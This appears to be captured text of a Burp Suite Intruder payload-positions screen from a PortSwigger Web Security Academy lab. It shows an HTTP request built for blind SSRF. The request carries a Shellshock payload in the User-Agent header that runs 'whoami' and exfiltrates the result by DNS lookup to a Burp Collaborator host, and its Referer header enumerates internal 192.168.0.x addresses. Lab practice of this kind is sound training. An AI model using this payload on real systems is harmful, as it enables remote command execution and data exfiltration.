 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /product?productId=1 HTTP/1.1
2 Host: 0a8700a104027f96841aea6200990051.web-security-academy.net
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).3sw48jwo77pbi4psh1cruyzklbr2fr.burpcollaborator.net
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Referer: http://192.168.0.§1§:8080
12 Accept-Encoding: gzip, deflate
13 Accept-Language: es-419,es;q=0.9
14 Cookie: session=rUxTx7iTgD2B3q3mgr7k0jYLrmiBPilg